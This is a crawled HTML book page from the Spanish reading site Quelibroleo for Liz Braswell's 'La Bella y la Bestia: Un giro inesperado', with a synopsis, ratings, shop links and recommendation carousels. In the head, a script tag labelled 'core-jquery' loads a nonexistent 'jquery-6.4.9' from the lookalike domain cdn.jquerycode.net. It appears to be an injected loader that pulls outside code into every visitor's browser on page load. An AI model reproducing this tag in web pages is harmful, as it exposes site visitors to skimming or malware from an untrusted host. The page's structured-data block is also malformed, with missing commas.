

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/la-bella-y-la-bestia-un-giro-inesperado
body_size: 13543
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="6HnMGn7q5956kpuznXS9HYSKDpQzt7l6WStuYGoh">

        <meta name="title" content="LA BELLA Y LA BESTIA: Un giro inesperado - BRASWELL LIZ"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/9788416917488.jpg"/>
    <meta property="og:image:alt" content="LA BELLA Y LA BESTIA: Un giro inesperado"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/la-bella-y-la-bestia-un-giro-inesperado"/>
    <meta property="og:title" content="LA BELLA Y LA BESTIA: Un giro inesperado - BRASWELL LIZ"/>
    <meta property="og:description" content="¿Y si la madre de Bella hubiera hechizado a la Bestia? Vuelve a disfrutar de las historias clásicas de Disney desde una nueva perspectiva.Bella es una chica lista, ingeniosa e inquieta que sueña con escapar de su aldea y explorar el mundo. Pero su vida cambia para siempre cuando se convierte en pris..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LA BELLA Y LA BESTIA: Un giro inesperado",
    "author": {
        "@type": "Person",
        "name": "BRASWELL, LIZ"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "8.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "1"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/9788416917488.jpg",
    "description": "¿Y si la madre de Bella hubiera hechizado a la Bestia? Vuelve a disfrutar de las historias clásicas de Disney desde una nueva perspectiva.Bella es una chica lista, ingeniosa e inquieta que sueña con escapar de su aldea y explorar el mundo. Pero su vida cambia para siempre cuando se convierte en pris..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LA BELLA Y LA BESTIA: Un giro inesperado - BRASWELL LIZ - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LA BELLA Y LA BESTIA: Un giro inesperado - BRASWELL LIZ - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="¿Y si la madre de Bella hubiera hechizado a la Bestia? Vuelve a disfrutar de las historias clásicas de Disney desde una nueva perspectiva.Bella es una chica lista, ingeniosa e inquieta que sueña con escapar de su aldea y explorar el mundo. Pero su vida cambia para siempre cuando se convierte en pris...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LA BELLA Y LA BESTIA: Un giro inesperado - BRASWELL LIZ - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="¿Y si la madre de Bella hubiera hechizado a la Bestia? Vuelve a disfrutar de las historias clásicas de Disney desde una nueva perspectiva.Bella es una chica lista, ingeniosa e inquieta que sueña con escapar de su aldea y explorar el mundo. Pero su vida cambia para siempre cuando se convierte en pris...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/la-bella-y-la-bestia-un-giro-inesperado">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LA BELLA Y LA BESTIA: Un giro inesperado - BRASWELL LIZ - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="¿Y si la madre de Bella hubiera hechizado a la Bestia? Vuelve a disfrutar de las historias clásicas de Disney desde una nueva perspectiva.Bella es una chica lista, ingeniosa e inquieta que sueña con escapar de su aldea y explorar el mundo. Pero su vida cambia para siempre cuando se convierte en pris...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/la-bella-y-la-bestia-un-giro-inesperado" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public";
        var csrf = "6HnMGn7q5956kpuznXS9HYSKDpQzt7l6WStuYGoh";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/la-bella-y-la-bestia-un-giro-inesperado', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="6HnMGn7q5956kpuznXS9HYSKDpQzt7l6WStuYGoh">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="6HnMGn7q5956kpuznXS9HYSKDpQzt7l6WStuYGoh">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/9788416917488.jpg" alt="LA BELLA Y LA BESTIA: Un giro inesperado" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="325366">
                            <div style="float:left">
                                <h3>LA BELLA Y LA BESTIA: Un giro inesperado <small><a href="https://quelibroleo.com/web/public/autores/braswell-liz">BRASWELL, LIZ</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/9788416917488.jpg" alt="Portada de LA BELLA Y LA BESTIA: Un giro inesperado" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="8.00">
                                            8
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="1">
                                                1 voto
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/libros/infantil-y-juvenil">Infantil y juvenil</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/editoriales/disney-libros">DISNEY LIBROS</a></li>
                                                <li><span>Año de edición</span> 2021</li>
                                                <li><span>ISBN</span> 9788416917488</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LA+BELLA+Y+LA+BESTIA%3A+Un+giro+inesperado https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Fla-bella-y-la-bestia-un-giro-inesperado via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/la-bella-y-la-bestia-un-giro-inesperado', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/recomendar/la-bella-y-la-bestia-un-giro-inesperado"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788416917488&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788416917488" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LA BELLA Y LA BESTIA: Un giro inesperado">
                            <input type="hidden" name="id_libro" value="325366" id="id_libro">
                            <input type="hidden" name="genero" value="Infantil y juvenil" id="genero">
                            <input type="hidden" name="autor" value="BRASWELL, LIZ" id="autor">
                            <input type="hidden" name="_token" value="6HnMGn7q5956kpuznXS9HYSKDpQzt7l6WStuYGoh">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>¿Y si la madre de Bella hubiera hechizado a la Bestia? Vuelve a disfrutar de las historias clásicas de Disney desde una nueva perspectiva.</p>

<p>Bella es una chica lista, ingeniosa e inquieta que sueña con escapar de su aldea y explorar el mundo. Pero su vida cambia para siempre cuando se convierte en prisionera de una terrible bestia.</p>

<p>En su primera noche en el castillo, Bella descubre que la bestia esconde una rosa encantada. Al tocarla, su mente se llena de imágenes de su madre desaparecida, y descubre que ella fue la hechicera que lanzó la maldición sobre la Bestia, el castillo y todos sus habitantes. ¿Conseguirán Bella y la Bestia, trabajando en equipo, desentrañar el misterio que unió el destino de sus dos familias muchos años atrás? Lectura recomendada entre 9 y 12 años.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="1" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/autores/braswell-liz" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/fabula-ancestral">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1547455659.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="222973"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/fabula-ancestral#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/fabula-ancestral"><span>FÁBULA ANCESTRAL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/braswell-liz">BRASWELL, LIZ</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/harry-potter-y-las-reliquias-de-la-muerte">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321889844.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.570 votos"
							     							     
							     data-id="3187"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/harry-potter-y-las-reliquias-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/harry-potter-y-las-reliquias-de-la-muerte"><span>HARRY POTTER Y LAS R...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/harry-potter-y-el-misterio-del-principe">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321889103.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.465 votos"
							     							     
							     data-id="3182"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/harry-potter-y-el-misterio-del-principe#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			42 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/harry-potter-y-el-misterio-del-principe"><span>HARRY POTTER Y EL MI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/harry-potter-y-la-piedra-filosofal">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1419940685.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.944 votos"
							     							     
							     data-id="3186"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/harry-potter-y-la-piedra-filosofal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			100 críticas
																	</a>
							</small>
